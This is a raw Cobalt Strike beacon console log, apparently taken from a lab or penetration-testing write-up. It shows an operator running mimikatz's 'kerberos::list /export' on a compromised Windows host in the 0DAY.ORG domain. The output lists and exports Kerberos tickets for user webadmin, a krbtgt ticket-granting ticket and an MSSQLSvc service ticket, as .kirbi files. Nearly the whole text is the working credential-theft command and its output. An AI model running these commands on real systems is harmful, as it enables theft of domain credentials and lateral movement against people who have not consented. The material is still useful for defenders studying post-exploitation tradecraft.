 beacon> mimikatz kerberos::list /export
[*] Tasked beacon to run mimikatz's kerberos::list /export command
[+] host called home, sent: 788080 bytes
[+] received output:
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2023/7/24 9:25:03 ; 2023/7/24 19:25:03 ; 2023/7/31 9:25:03
Server Name : krbtgt/0DAY.ORG @ 0DAY.ORG
Client Name : webadmin @ 0DAY.ORG
Flags 40e00000 : pre_authent ; initial ; renewable ; forwardable ;
* Saved to file : 0-40e00000-webadmin@krbtgt~0DAY.ORG-0DAY.ORG.kirbi
[00000001] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2023/7/24 9:25:03 ; 2023/7/24 19:25:03 ; 2023/7/31 9:25:03
Server Name : MSSQLSvc/Srv-DB-0day.0day.org:1433 @ 0DAY.ORG
Client Name : webadmin @ 0DAY.ORG
Flags 40a00000 : pre_authent ; renewable ; forwardable ;
* Saved to file : 1-40a00000-webadmin@MSSQLSvc~Srv-DB-0day.0day.org~1433-0DAY.ORG.kirbi
[WIN-3BFV5JU2Q4A] webadmin/1752 (x64)
beacon>